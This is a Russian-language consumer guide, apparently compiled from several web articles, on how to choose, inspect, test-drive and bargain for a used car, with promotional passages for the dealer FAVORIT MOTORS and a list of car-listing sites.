            <p>Как выбирать машину, пожалуй, знает, каждый автовладелец, если речь идёт о покупке в автосалоне новенького автомобиля. Но в случае приобретения машины с пробегом стоит заранее смириться с нелёгким выбором и тем фактом, что недостатки всё равно будут.</p>
            <p>Важно просто их выявить и оценить стоимость их устранения. Поэтому отправляясь на торг, заранее ознакомьтесь с ценниками на самые ходовые детали выбранной модели. Такая информация значительно поможет при торге.</p>
            <p>А для того чтобы как можно точнее оценить состояние авто с историей, нужно провести диагностику в СТО, которому вы доверяете. Это поможет в будущем избежать больших неприятностей и расходов.</p>
            <p>Малейшие недостатки должны служить для вас поводом снизить цену, и не стоит стесняться. Торгуйтесь до последнего, включая в свою сумму все возможные предстоящие расходы. Не нужно бояться обидеть продавца, он всё равно не продаст авто ниже выгодной для него стоимости. А вам сэкономленные средства ещё пригодятся.</p>
            <p><iframe src="https://www.youtube.com/embed/c_NqCeVC05U" class=""></iframe></p>
            <p></p>
            <h2>Особенности покупки подержанного автомобиля</h2>
            <p></p>
            <p>Покупка подержанного автомобиля — лучший вариант для желающих обзавестись личным транспортным средством в условиях ограниченного бюджета. Это возможность стать обладателем иномарки классом чуть выше своих возможностей, пусть и не новой.</p>
            <p>В статье мы расскажем, как купить машину с рук и не остаться обманутым, раскроем тонкости выбора и дадим несколько полезных советов.</p>
            <p>• Бюджет. Необходимо определиться с суммой, которую можно потратить на покупку подержанного автомобиля. К ней прибавить еще 5-10%, ведь б/у машины часто нуждаются в дополнительных вложениях. Иногда первые траты могут потребоваться только через несколько месяцев, в других случаях авто попросит денег за первым поворотом. Машины «из первых рук» в ГК FAVORIT MOTORS — это проверенные экземпляры с «чистой» юридической историей и без скрытых проблем. Мы знаем все об их техническом состоянии и детально расскажем Вам о выбранном автомобиле.</p>
            <p>• Выбор модели. Учитывайте не только личные предпочтения, но и технические характеристики, опыт других владельцев, ликвидность авто на вторичном рынке. Не давайте эмоциям сделать опрометчивую покупку, о которой потом придется жалеть. Будущий покупатель должен выбирать машину, ориентируясь на ее техническое состояние и «юридическую чистоту».</p>
            <p>Покупка машины с рук начинается с вопросов продавцу. О чем спрашивать, чтобы не тратить время на хлам?</p>
            <p>• Сразу спрашивайте, когда был куплен автомобиль, какого он года выпуска по ПТС и сколько у него собственников. Рассчитывать на то, что продавец будет кристально честен с Вами, не приходится, но это отсечет часть врунов. Самые стойкие будут юлить даже на осмотре. Делайте выводы: если Вам сразу сказали неправду, что будет дальше?</p>
            <p>• Пробег. Прописная истина: чем меньше — тем лучше. Внимание на детали: обшарпанные руль и ручка двери водителя, протертый коврик у педалей и стертые накладки на них, общий вид салона, явно указывающий, что машина больше ездила, чем стояла. Мыслите логично: после двух лет в Москве машины редко бывают с 3 тысячами пробега, только если это не «сезонный» суперкар. У машины с отполированным от частой езды по шоссе бампером пробег точно не 5 тысяч, и, наверное, даже не 50.</p>
            <p>• Особенности эксплуатации. Надо смотреть, где эксплуатировалось транспортное средство, потому что после километров плохих дорог от машины остается меньше, чем надо. Реагенты в большом количестве обсыпали московские дороги и плохо дружат с лакокрасочным покрытием. Проверить наверняка, где колесил автомобиль, не удастся, но несколько лет в московских пробках, тесных дворах и химии должны заставить проверить железо особенно тщательно.</p>
            <p>• Ремонтные работы. Важно узнать, что именно ремонтировалось и по какой причине. Осведомленность позволит обратить внимание на важные нюансы при личном осмотре. Разумеется, в интересах продавца представить автомобиль в лучшем свете, поэтому искать и находить недостатки автомобиля придется Вам. Внимание — на крашеные детали, сбитую краску крепления элементов кузова (значит, их для чего-то снимали), неестественный блеск, плохо подогнанные элементы интерьера, неродные стекла, провисший потолок за которым могут быть уже стрелявшие скрученные подушки, замененные элементы торпедо, за которыми нет подушек, а только обманки. Если есть возможность — поднимите историю обслуживания автомобиля у официального дилера.</p>
            <p>Техпаспорт. Необходимо обратить внимание на дату регистрации и год выпуска. Также следует проверить соответствие номера кузова под капотом и в салоне, номер мотора.</p>
            <p>Сервисная книжка. Не является обязательной, но если в ней есть регулярные отметки о прохождении технического обслуживания, то это плюс в пользу покупки. Внимательное отношение к собственной машине — залог (не гарантия!) ее хорошего состояния.</p>
            <p>Чистота кузова. Грязь на кузове скрывает дефекты лакокрасочного покрытия. Недостатки на краски плохо видны и в дождь.</p>
            <p>Стыки должны иметь одинаковую ширину по всей длине. Если размер между элементами кузова «плавает», то, скорее всего, деталь снимали и плохо выставили зазоры.</p>
            <p>Лакокрасочное покрытие. По этому пункту сломано немало копий. Некоторые уверены, что определить «на глаз» хорошо покрашенную деталь почти невозможно. Другие считают, что неоригинальная покраска выдает себя с первого взгляда. Как обычно, истина где-то посередине. Обращайте внимание на странный блеск лака, резкие переходы между краской, явно неродную шагрень, различия в цветах, особенно под разным углом. Прежде чем пользоваться толщинометром, узнайте нормальную для конкретной марки толщину лакокрасочного покрытия.</p>
            <p>Подкапотное пространство. Чистый мотор должен насторожить — так проще всего скрыть масляные подтеки требующего внимания агрегата. Очаги ржавчины и просто голый металл на элементах кузова должны насторожить. За различными уплотнителями могут быть скрыты следы ремонта.</p>
            <p>Коррозия. Наиболее часто ржавчина образуются в следующих местах: колесные арки, подкрылки, пороги, места под резиновыми уплотнителями и пластиковыми декоративными элементами, стыки стоек с крышей, нижняя грань крышки багажного отделения.</p>
            <p>Фаркоп — сцепное устройство для прицепа. Лучше брать без него. Особенно, если Вы подыскиваете машину с внедорожными способностями. Тягать за собой тяжести на прицепе не очень полезно для коробки и подвески, — быстрее изнашивает их. Сказанное не касается случаев, когда «крюк» не опция, а несъемная часть машины.</p>
            <p>Салон. Трещины, царапины, потертости на сиденьях, обшивке дверей и панели приборов не добавляют автомобилю цены. А еще помогают хотя бы косвенно сопоставить указанный пробег с реально возможным. Вряд ли наполированный руль соответствует паре десятков пройденных километров как и затертые ручки дверей. Но везде есть свои нюансы. У некоторых машин некачественная кожа на руле и она приходит в нетоварный вид особенно быстро. У других моделей «фирменная» болезнь в виде царапающегося пластика: он будет выглядеть «уставшим» через пару месяцев пользования машиной. Учитывайте это — почитайте отзывы владельцев, указывающих на слабые места.</p>
            <p>Пол под ковриками. Не должно быть воды и прочих жидкостей — их наличие сигнализирует о нарушении герметичности уплотнителей или о неисправной климатической системе.</p>
            <p>Колеса не должны люфтить. Для проверки требуется вывесить автомобиль на подъемнике или при помощи домкрата, заблокировать руль, а затем, прикладывая усилие, проверить наличие люфтов относительно вертикальной и горизонтальной плоскостей.</p>
            <p>Чехлы шарниров подвески и рулевого управления. Обязательной является проверка чехлов шарниров на наличие смазки и на герметичность — для этого достаточно нажатия пальцем.</p>
            <p>Колесные диски. Не должно быть вмятин и трещин.</p>
            <p>Шины. Неравномерный износ свидетельствует о проблемах в подвеске или о дефектах геометрии кузова.</p>
            <p>Амортизаторы. Для проверки необходимо приложить к крылу усилие, перпендикулярное горизонтальной плоскости, а затем отпустить: должно быть 3 качания после нажатия – поднятие, опускание, поднятие.</p>
            <p>Цилиндры и шланги тормозной системы. Наличие течи не допускается.</p>
            <p>Тормозные механизмы. Следует убедиться в отсутствии чрезмерного износа. Для этого требуется визуальный осмотр и замер толщины диска и фрикционных накладок колодок. Оптимальные параметры зависят от модели автомобиля.</p>
            <p>Масло. Рекомендуется осмотреть двигатель на предмет течей масла, а также само масло на предмет наличия в нем частиц износа и пузырьков.</p>
            <p>Система охлаждения. Проверьте систему охлаждения на предмет течи, а также убедитесь в эластичности резиновых шлангов.</p>
            <p>При включенном зажигании. Производится тестирование и проверка работоспособности всех индикаторов на панели приборов. Далее следует несколько раз включить и выключить зажигание. Затем запустите двигатель на 10–20 секунд, заглушите и снова включите зажигание без запуска двигателя — индикатор аварийного давления масла не должен быть активен, однако если лампочка загорелась через крайне короткий промежуток времени, то техническое состояние двигателя оставляет желать лучшего.</p>
            <p>При включенном непрогретом двигателе. Следует отвернуть крышку расширительного бачка системы охлаждения и убедиться в отсутствии пузырьков воздуха. Затем следует открутить крышку маслозаливной горловины и убедиться, что оттуда не выходят газы. Работающий двигатель также рекомендуется осмотреть на предмет всевозможных течей рабочих жидкостей.</p>
            <p>Звук. Металлический стук и неравномерные обороты свидетельствуют о неисправности мотора.</p>
            <p>Цвет отработавших газов. На исправном двигателе на холостых оборотах газы практически бесцветны, а при нажатии на педаль газа — бледно-сизые. Синий, черный и густой белый свидетельствуют о неисправностях.</p>
            <p>Переключение передач. В движении проверьте работоспособность КПП — не должно быть посторонних шумов и вибраций. Рычаг не должен люфтить, а передачи обязаны включаться четко.</p>
            <p>Тормоза. Посторонние звуки, машину водит в сторону и слишком большой тормозной путь — все это поводы для проверки.</p>
            <p>Управление. Следует выехать на ровный участок дороги и двигаться вперед, не удерживая рулевое колесо. Если автомобиль самопроизвольно начал менять заданную траекторию движения, то есть проблемы с рулевым управлением, геометрией кузова или подвеской.</p>
            <p>Если же у Вас нет желания, нужных навыков или времени оценивать автомобиль самостоятельно, то можно обратиться за помощью на станцию технического обслуживания или в автосервисный центр. Тут следует сказать, что на проверке автомобиля экономить не стоит. Проверка в хорошем сервисе (лучше — специализированном) поможет сохранить деньги в будущем. Проходите мимо машины, владелец которой отказывается от осмотра мастерами под предлогом нехватки времени или еще чего. Оставьте кота в мешке своему хозяину.</p>
            <p></p>
            <h3>Кто продает подержанные машины?</h3>
            <p>Продолжая тему, как выбрать подержанный автомобиль, следует упомянуть и о категориях продавцов:</p>
            <p>• Частные лица. Это сами владельцы подержанного авто. Часто они знают о машине больше, чем продавцы в автосалонах. Не стоит надеяться на откровения, но чаще всего именно от таких людей можно получить наиболее полную историю авто.</p>
            <p>• Перекупщики. Те, кто занимается перепродажей автомобилей. В идеальном случае — проводят небольшое ТО с устранением основных огрехов состояния, чтобы максимально увеличить цену. Недостатков у такого варианта покупки больше. Такие продавцы правду о машине не скажу, а если и начнут, то в общих чертах и чаще — мало имеющих отношение к реальности.</p>
            <p>• Официальные дилеры. В ассортименте официальных дилеров автомобили с пробегом появляются благодаря торговой схеме Trade-In, при которой покупатель нового авто предлагает старый в зачет стоимости первого. Важным преимуществом покупки у официального дилера является качество и безопасность — автомобили проходят полное техническое обслуживание, а также ремонтируются квалифицированными специалистами с использованием оригинальных запчастей, расходных материалов и технологичного оборудования. Еще один большой плюс — уважающие себя автосалоны оформляют машину на себя. Так делает и FAVORIT MOTORS, неся ответственность за каждый автомобиль с пробегом. У перекупщиков и «придорожных» дилеров в качестве последнего собственника по документам значится предыдущий владелец. В случае любых проблем призвать к ответственности их не выйдет.</p>
            <p>Группа компаний FAVORIT MOTORS — один из крупнейших в России участников автомобильного рынка. Мы рады предложить Вам купить как новый автомобиль, так и подержанную машину. У нас Вы сможете выбрать авто, максимально отвечающее Вашим пожеланиям и предпочтениям.</p>
            <p>• Мы помогаем в подборе и даем советы по покупке авто с пробегом.</p>
            <p>• У нас большой выбор б/у автомобилей по разным ценам, маркам, моделям и вариантам исполнения.</p>
            <p>• Перед продажей мы проводим детальную диагностику машины по множеству пунктов, чтобы будущий владелец знал все о ее техническом состоянии.</p>
            <p></p>
            <h2>Как выбрать автомобиль с пробегом: что смотреть при покупке подержанной (бу) машины - проверка ДВС, КП, кузова и документов для начинающих</h2>
            <p>Приобретение «железного коня» – дело волнительное и во многих вопросах проблематичное, особенно для новичков. А если речь идет о покупке подержанной машины, то оно может быть ещё и весьма опасным. Объявление о продаже авто владелец может снабдить рассказами о чудо-машине в идеальном состоянии и с нулевым пробегом, но на деле покупатели нередко сталкиваются со скрытыми поломками и полностью перекрашенным кузовом.</p>
            <p>Чтобы избежать таких неприятностей, стоит заранее подготовиться к выбору ТС. Советы о том, как выбрать автомобиль с пробегом, помогут покупателю не стать заложником ситуации.</p>
            <h3>Как выбрать подержанный автомобиль</h3>
            <p>Не стоит думать «потрачу 300 000, но куплю хоть что-нибудь». Перед началом поиска машины рекомендуется выбрать 3-4 марки по нраву или хотя бы определиться с классом. Это позволит определить нишу и не тратить время на бесполезные встречи.</p><img src="../wp-content/uploads/kak-pravilno-vybirat-poderzhannyj-avtomobil_4.jpg">
            <p>Выбор автомобиля целиком и полностью зависит от его назначения и финансовых возможностей покупателя</p>
            <p>Так, выбор класса автомобиля зависит от цели, для которой он приобретается:</p>
            <ol>
              <li>Для поездок на работу (городская машина). Подойдут авто класса A-B не старше 10 лет. Максимально допустимый пробег – 200 тыс. км. Расход бензина такого автомобиля составляет 5-7 л. Свой выбор лучше оставить на переднем приводе.</li>
              <li>Работа в такси. Потенциальному таксисту подойдёт «железный конь» класса C с пробегом не более 100 тыс. км. Рекомендуется брать передний привод с хорошим состоянием подвески. Расход по городу – 7-8 л. В идеале это авто европейского или японского изготовителя.</li>
              <li>Путешествия. Для активных путешественников идеальным решением будет седан класса D из Японии или Кореи. Это уже более солидные автомобили, которые также могут быть приемлемой цены. Рекомендуемый пробег — меньше 100 тыс. км. Желательно наличие кондиционера, круиз-контроля и автоматической коробки передач.</li>
              <li>Передвижение по пересечённой местности (охота, рыбалка, частые выезды на природу). Для таких целей лучше приобретать внедорожник. Предпочтение стоит отдавать моделям из Японии или Германии. Несмотря на большую стоимость и повышенный расход топлива, авто такого класса более надёжны и меньше подвержены износу ходовой.</li>
            </ol>
            <p>Можно, конечно, попытаться найти машину через знакомых или довериться «сарафанному радио». Но лучше всего обратиться к проверенным источникам. Как правило, подержанные машины находят в дилерских центрах или через специализированные интернет-сервисы.</p>
            <h4>Дилерские центры</h4>
            <p>Официальные дилеры различных производителей, расположенные по всей России, продают не только новые авто. Через них вполне реально купить машину с пробегом в хорошем состоянии. Для этого необходимо:</p>
            <ul>
              <li>Найти в своём городе официального дилера понравившейся марки;</li>
              <li>Узнать, продают ли там подержанные машины, и обратиться в салон за консультацией;</li>
              <li>Выбрать модель и проверить её состояние (лучше всего отогнать на проверку в другой дилерский центр для беспристрастной оценки).</li>
            </ul><img src="../wp-content/uploads/kak-pravilno-vybirat-poderzhannyj-avtomobil_5.jpg">
            <p>Для поиска официального дилера лучше воспользоваться интернетом</p>
            <p>Это важно! Рекомендуется покупать авто с пробегом у официальных дилеров. При обращении в обычный автосалон есть риск стать обладателем транспортного средства, отремонтированного после серьёзной аварии.</p>
            <h4>Интернет-сервисы</h4>
            <p>Лучше всего выбирать машину не на областном портале, а на федеральном, то есть работающем по всей России. Так можно будет сравнить цены по всей стране.&nbsp;В числе проверенных интернет-сервисов по поиску автомобилей следует выделить следующие:</p>
            <ol>
              <li>Auto.ru. Один из старейших порталов по поиску авто с пробегом – функционирует уже около 20 лет, к тому же постоянно развивается. Сейчас большинство объявлений с Auto.ru дублируются на auto.yandex.ru, делая сайт еще популярнее.</li>
              <li>Avito.ru. Самый крупный портал объявлений в России с простым интерфейсом и удобным выбором объявлений. Здесь можно купить не только подержанную, но и новую машину. Присутствуют небольшие неудобства – например, сервис не позволяет выбрать сразу несколько моделей разных марок.</li>
              <li>Drom.ru. Портал, направленный именно на покупку/продажу авто. На рынке существует уже 16 лет. В начале развития был нацелен только на японские автомобили, но со временем превратился в самую обширную базу по всем автомобильным классам. На сайте есть обширный форум автолюбителей, где можно обсудить конкретную марку или продавца.</li>
              <li>Carsguru.net. Довольно популярный портал, который только набирает обороты. В начале пути был нацелен только на московский рынок, однако со временем появились новые регионы.</li>
              <li>Cars.ru. Молодой интернет-сервис с восьмилетней историей. Основная цель – покупка и продажа автомобилей с пробегом.</li>
            </ol>
            <p>Отсеять массу сомнительных объявлений можно уже на этапе прозвона владельцев, если задавать правильные вопросы. Так, по телефону можно поинтересоваться:</p>
            <ol>
              <li>«Вы – владелец машины или посредник?» Этот вопрос позволит уточнить, какие нюансы можно узнать здесь и сейчас, а какие придётся выяснять при встрече. Владелец должен знать всё о машине от а до я, в то время как посредник знает лишь поверхностную информацию.</li>
              <li>«Вы продаёте машину по нотариальной доверенности или сделку я буду заключать с третьим человеком – самим хозяином?» Вопрос вытекает из предыдущего и задается посреднику. Если собеседник отвечает «у меня есть копия паспорта владельца, договор оформим в офисе» – бегите. С большой долью вероятности — это перекуп, который вместе с машиной взял у владельца копию паспорта и расписку в получении денег.</li>
              <li>«Как долго машина находится у одного владельца?» Частые перепродажи за короткий период должны насторожить покупателя. Автомобиль не перепродают так часто без весомого основания – возможно, техническое состояние оставляет желать лучшего.</li>
              <li>«Случались ли недавние аварии?» Если автомобиль попал в серьёзное ДТП, то кузов будет довольно сложно восстановить. Может потребоваться дорогостоящий ремонт, поэтому продажа ТС может оказаться простой попыткой избавиться от него.</li>
              <li>«Имела ли место покраска машины?» В случае положительного ответа появляются подозрения, что таким образом хозяин пытался спрятать ржавчину на кузове или следы серьёзного ремонта.</li>
              <li>«На данный момент какие вложения требуются в автомобиль по кузову и ходовой?» В интересах продавца – ответить честно, ведь эти нюансы всё равно выяснятся при осмотре. Ответ поможет сразу вычислить общий объём затрат на приобретение авто и его ремонт.</li>
              <li>«Цена окончательная или предполагается разумный торг?» Обязательно чётко и громко проговорите вслух цену, указанную в объявлении. Продавец тоже человек и вполне может опечататься при подаче объявления, поэтому недоразумения лучше выяснить сразу.</li>
            </ol><img src="../wp-content/uploads/kak-pravilno-vybirat-poderzhannyj-avtomobil_6.jpg">
            <p>Телефонный звонок позволяет отсечь подозрительных продавцов и сэкономить время на встречи</p>
            <p>Несмотря на такой тщательный предварительный анализ, принимать окончательное решение только лишь по результатам телефонного разговора не стоит. Он позволяет отсеять сомнительные варианты. Достойные варианты необходимо осмотреть на месте.</p>
            <p>Это важно! Чем больше потенциальных продавцов обзвонит покупатель, тем лучше. Так он сможет сформировать собственное представление о современном рыке, актуальном спросе и предложении.</p>
            <h3>Что смотреть при покупке</h3>
            <p>Неопытным автомобилистам лучше взять с собой проверенного специалиста, который разбирается в машинах и смог бы сделать выводы о техническом состоянии объекта. Дополнительно рекомендуется взять с собой:</p>
            <ul>
              <li>Небольшой фонарь;</li>
              <li>Толщиномер;</li>
              <li>Небольшое зеркало;</li>
              <li>Набор отвёрток и ключей, свечной ключ;</li>
              <li>Чистую тряпку.</li>
            </ul>
            <p>У хозяина некоторые предметы должны быть в наличии, но лучше подстраховаться и взять свои.</p>
            <h4>Проверка документов</h4>
            <p>Самая первая деталь при встрече с потенциальным продавцом — проверка документов на транспортное средство. Необходимо внимательно изучить:</p>
            <ol>
              <li>ПТС. Если в паспорте местом выдачи значится таможня или физическое лицо, значит, документ оригинальный. В случае выдачи отделением ГИБДД паспорт является дубликатом, даже если это нигде не помечено. Кроме того, на ПТС проверяют наличие фирменного тиснения и водяных знаков.</li>
              <li>Полис ОСАГО. В нём проверяется число автомобилистов, которые имеют право садиться за руль машины. Кроме того, проверяется наличие пометки о возможности использовать авто как такси.</li>
              <li>Свидетельство о регистрации. СТС расскажет данные собственника, точную дату регистрации ТС в органах ГИБДД, объём двигателя и мощность. Также необходимо сверить указанный номер VIN с тем, что набит на кузове.</li>
              <li>VIN-номер. Его необходимо записать и проверить на официальном сайте ГИБДД на историю регистраций, наличие ДТП, а также на нахождение авто в розыске. Особое внимание обратите на количество штрафов, так как при их наличии могут возникнуть проблемы с постановкой ТС на учёт.</li>
            </ol><img src="../wp-content/uploads/kak-pravilno-vybirat-poderzhannyj-avtomobil_7.jpg">
            <p>Указанный на кузове VIN-номер необходимо сверить с тем, что указан в ПТС и СТС</p>
            <p>Дубликата ПТС бояться не стоит, так как оригинал действительно может быть утерян. Однако в подобном варианте может таиться подвох: например, автомобиль замешан в мошеннических действиях, или количество владельцев превышает число полей в ПТС.</p>
            <h4>Осмотр кузова</h4>
            <p>Кузов — самая объёмная, заметная и дорогая часть машины, поэтому осматривать её необходимо как можно тщательнее. В начале стоит пройти от правого переднего крыла к левому переднему, обращая внимание на все детали. Особенности осмотра включают в себя:</p>
            <ol>
              <li>Изучение крыльев по очереди. Они должны быть гладкими, без вмятин, не иметь подтёков краски и лака. Если найдены следы покраски, обратить на это внимание продавца и узнать причину. Возможно, хозяину просто захотелось изменить цвет машины или закрасить мелкие царапины. В таком случае нужно убедиться, что краска качественная.</li>
              <li>Осмотр крыши и её стоек. Данные детали не должны быть покрашены. Стойки — несущие элементы, а крыша — весьма уязвимая часть кузова автомобиля. Если имело место повреждение этих частей, наверняка транспортное средство серьёзно пострадало в ДТП.</li>
              <li>Проверка дверей. Двери (как и бампер) трудно сохранить неокрашенными, особенно при эксплуатации транспортного средства в мегаполисах. Обязательно проверяется качество покраски. Кроме того, все двери должны закрываться до конца с одинаковым звуком и усилием.</li>
              <li>Проверка лонжеронов. Их цвет с обеих сторон должен быть одинаковым. Если узлы ремонтировались, то от транспортного средства лучше отказаться.</li>
              <li>Измерения толщиномером. Для проверки машины рекомендуется арендовать толщиномер, чтобы точно узнать, какие элементы были покрашены. Для достоверности измерений рекомендуется заранее проверить в интернете толщину краски различных кузовных элементов данной модели ТС.</li>
            </ol><img src="../wp-content/uploads/kak-pravilno-vybirat-poderzhannyj-avtomobil_8.jpg">
            <p>Погрешность при использовании толщиномера будет в любом случае, поэтому рекомендуется сделать несколько замеров подряд, а затем посчитать среднее арифметическое</p>
            <p>Также следует убедиться в отсутствии надписей и наклеек на любой части кузова. Обычно они являются маскировкой значительных повреждений. С той же целью используются подкрылки, пластмассовые пороги, молдинги, спойлеры и различные накладки.</p>
            <h4>Ходовая часть</h4>
            <p>Самостоятельная диагностика б/у автомобиля требует обязательной проверки ходовой. Самый удачный вариант – загнать машину на эстакаду или смотровую яму и осмотреть её снизу. Необходимо провести диагностику следующих узлов:</p>
            <ol>
              <li>Рычаги и втулки. Детали не должны быть изношены, а также иметь трещины и сколы. Рычаг подвески можно потянуть на себя и убедиться в том, что он пружинит на место. Втулка не должна проворачиваться в проушинах.</li>
              <li>Сайлентблоки. Проверить деталь на присутствие стука, зазоров и механических повреждений. Если имеются трещины на металлических частях или разрывы на резине, потребуется замена. В таком случае можно смело просить у продавца скидку на будущее техническое обслуживание.</li>
              <li>Стойки стабилизатора. Чтобы их проверить, монтажку или железную палку помещают между подрамником и стабилизатором втулки. Если втулка совсем старая, стабилизатор будет шататься.</li>
              <li>Тормозные колодки. Они не должны иметь стёртостей и ржавых участков. Если покупатель осматривает авто на «штамповках» вместо литых дисков, придётся снимать колесо, чтобы полностью изучить систему. Дополнительно стоит обратить внимание на тормозной диск.</li>
            </ol><img src="../wp-content/uploads/kak-pravilno-vybirat-poderzhannyj-avtomobil_9.jpg">
            <p>Внимательно изучите состояние узлов подвески при помощи фонарика</p>
            <p>Самый простой, но более затратный способ проверки ходовой – отправиться вместе с продавцом и машиной в автосервис. Правда в подобных ситуациях покупателю придётся оплатить диагностику из собственных средств.</p>
            <h4>Осмотр салона</h4>
            <p>Проверка салона происходит в основном визуально. Нужно осмотреть панель, обивку салона, чехлы и убедиться в их целостности. Далее стоит изучить:</p>
            <ul>
              <li>Регулировку сидений (особенно автоматическую);</li>
              <li>Водительское кресло (оно не должно быть проваленным и иметь шатающуюся спинку);</li>
              <li>Дворники, руль, стеклоподъёмники, подогрев сидений, кондиционер и прочие опции.</li>
            </ul><img src="../wp-content/uploads/kak-pravilno-vybirat-poderzhannyj-avtomobil_10.jpg">
            <p>Состояние руля, рычага переключения передач и сидений может много рассказать о пробеге</p>
            <p>У некоторых элементов допускаются потёртости (например, на руле или педалях), но их степень должна соответствовать пробегу авто. Прожжённые сигаретой чехлы или потолок – уже повод для торга.</p>
            <p>После осмотра салона не лишним будет попросить у владельца ключи и попробовать завести машину. Почувствуйте, как проворачивается ключ, и как заводится мотор.</p>
            <h4>Осмотр двигателя</h4>
            <p>Мотор следует визуально осмотреть. О неполадках могут говорить:</p>
            <ul>
              <li>Подтёки масла на нём;</li>
              <li>Следы от ладоней на стыках, пятна герметика;</li>
              <li>Идеально чистый двигатель, как будто только с мойки.</li>
            </ul>
            <p>Последний пункт может сигнализировать о том, что от покупателя пытаются что-то спрятать. Обычный мотор в идеале должен быть грязным, а его недавняя мойка вызывает подозрения. Свежее и слишком тягучее масло сигнализирует о его подливе или недавней замене, что может свидетельствовать о попытке отвести внимание покупателя от значимых дефектов.</p>
            <p>Заведите автомобиль и послушайте работу двигателя внутреннего сгорания</p>
            <p>После визуального осмотра двигатель проверяют в заведённом состоянии. До его полного прогревания стоит заглянуть в расширительный бачок. Если там появились пузырьки, прокладка головки испорчена. У двигателя в работающем состоянии не должно быть подтёков масла и антифриза. Также стоит убедиться в отсутствии посторонних металлических звуков. Обороты во время работы не должны «плавать».</p>
            <h4>Тест-драйв</h4>
            <p>После осмотра следует обязательный тест-драйв. В идеале сам покупатель должен сесть за руль автомобиля. Проверка будет поэтапной:</p>
            <ol>
              <li>Переключение передач. Первым делом нужно выяснить, как переключаются скорости. Это должно происходить легко и чётко. Если при переключении слышится скрежетание, это говорит об изношенных синхронизаторах. Стонущий звук сигнализирует о повреждённом редукторе или дифференциале. Если при перемене нагрузки стучит, значит, сточилась крестовина карданного вала.</li>
              <li>Сцепление. Работа сцепления должна быть полноценной уже на небольших оборотах мотора. Если при выжатой педали слышен выжимной подшипник, это говорит о неисправности.</li>
              <li>Езда без руля. На прямом участке трассы стоит сбросить скорость и проехать, отпустив руль. При уходе машины в сторону нужно задуматься о необходимости «сход-развала». Если кузов был крашен, может иметь место повреждение геометрии.</li>
              <li>Подвеска. От неё не должно исходить посторонних дребезжаний и постукиваний. В противном случае могут быть повреждены резиновые втулки стабилизаторов, шарниры угловых скоростей или ступичные подшипники.</li>
              <li>Если во время торможения автомобиль уходит носом вперёд и вниз, а при ускорении проседает сзади, значит, есть повреждения в амортизаторах. На обычной дороге машина будет крениться и уходить при повороте в сторону.</li>
              <li>Газ и тормоз. Следует проверить, как работает педаль газа: в процессе нажатия она не должна проваливаться. После резкого торможения на сухом покрытии стоит выйти из машины и изучить тормозной след. Полосы от колёс должны быть параллельны друг другу.</li>
              <li>ABS (антиблокировочная система). Автомобиль, оборудованный ABS, во время резкого торможения должен управляться поворотом рулевого колеса. При резком включении тормоза не должна визжать резина, а медленное вдавливание педали в идеале тихое и без толчков. Нужно убедиться также, что в салоне не слышна работа тормозных колодок.<img src="../wp-content/uploads/kak-pravilno-vybirat-poderzhannyj-avtomobil_11.jpg">
                <p>Рекомендуется проехать на автомобиле не менее 10 км как на низких, так и на высоких оборотах</p>
              </li>
              <li>Ручник. Автомобиль оставляют на ручнике под уклоном и проверяют эффективность элемента. Автоматическую коробку передач (АКПП) следует поставить положение D и отпустить тормоз. При этом исправная машина останется стоять. При неторопливом надавливании на педаль газа, автомобиль должен легко трогаться с места. Взбирание в горку как на переднем, так и на заднем ходу в идеале начинается сразу после выжимки педали. Если для подъёма двигатель нужно прогревать до 1500 оборотов, значит, автомат износился и может отказать в ближайшее время. Авто не должно съезжать вперёд, если ручка АКПП находится в положении R.</li>
            </ol>
            <p>Для проверки автомата существует ещё одна хитрость: встаньте на отрезке ровной дороги, активируйте положение D, одной ногой утопите педаль тормоза, а второй резко зажмите газ. Если авто сразу выключится, то коробка и двигатель работают правильно.</p>
            <h3>Итоговые советы</h3>
            <p>Итак, самое главное для выбора качественного авто вы уже знаете. Осталось только подытожить новую информацию и вынести ключевые моменты:</p>
            <ol>
              <li>Малейшие неисправности — повод для торга. Даже небольшое отверстие от сигареты на чехле поможет немного скинуть цену, не говоря уж о некорректной работе основных узлов.</li>
              <li>Будьте начеку и не думайте, что кто-то продаст идеальную машину по низкой цене. Человек, которому срочно нужны деньги, может продать машину через посредника и тут же получить деньги. Остальные машины с заниженным ценником продаются после аварии, юридических проблем или реализуются мошенниками.</li>
              <li>Если нет уверенности в своих силах, машину лучше отвезти в сервис на диагностику. Дополнительно можно проверить электрику и тщательно изучить ходовую.</li>
              <li>Не нужно вкладывать в покупку авто все деньги. Минимум 10-15% наличных рекомендуется оставить на непредвиденные расходы (постановка на учёт в органах ГИБДД, приобретение полиса ОСАГО, замена расходников). В противном случае может пострадать семейный бюджет.</li>
            </ol>
            <p>Если автомобилист решился на приобретение подержанного автомобиля, он заранее должен смириться с тем, что идеального состояния не будет. С большой долей вероятности некоторые детали будут нуждаться в замене или небольшом ремонте. Нужно только выявить их и определить сумму затрат на замену. Поэтому перед встречей с продавцом лучше всего заранее уточнить стоимость основных расходников. Данная информация прекрасно поможет в случае торга.</p>
            <p></p>
            <h2>Как правильно выбирать подержанный автомобиль, чтобы он прослужил ещё долгие годы</h2><img src="../wp-content/uploads/kak-pravilno-vybirat-poderzhannyj-avtomobil_12.jpg">
            <p>Выбор автомобиля — дело серьёзное, а когда речь заходит о покупке подержанного авто, так и вовсе становится тревожно на душе. Все потому, что уж очень не хочется купить «кота в мешке» и уже через неделю-другую после «счастливого» приобретения начать тратиться на ремонт.</p>
            <h3>Кузов</h3>
            <p>Осмотр любого подержанного автомобиля начинается с самой проблемной и тяжело ремонтируемой части – с его кузова. В первую очередь следует избегать полностью перекрашенных автомобилей. Под слоем краски может скрываться все что угодно. Особое подозрение должны вызывать нетипично свежая краска без каких-либо сколов. Перекрашенный автомобиль должен насторожить. Не следует верить тем продавцам, которые выставляют недавнюю прокраску за преимущество.</p>
            <p><img src="../wp-content/uploads/kak-pravilno-vybirat-poderzhannyj-avtomobil_13.jpg"></p>
            <p>Обращаем внимание на переходы краски. Осматриваем уплотнители дверных проемов, ищем «лесенки», просматриваем весь кузов по периметру. Характерным признаком некачественной покраски является сколы лака на покрытии металлик. Дело в том, что заводской лак держится очень долго и хорошо.</p>
            <p>Ржавчина – лучший индикатор проблем. В первую очередь проверяем двери изнутри, кромки крыльев, а также места со сбитой краской и места с непонятными вздутиями на чистой поверхности. Также следует рассмотреть стыки и сварные швы. Зазоры между всеми кузовными панелями должны оставаться ровными. В случае их повреждения велик риск начала внутренней коррозии, совсем скоро такая машина будет полна дыр.</p>
            <h3>Двигатель</h3>
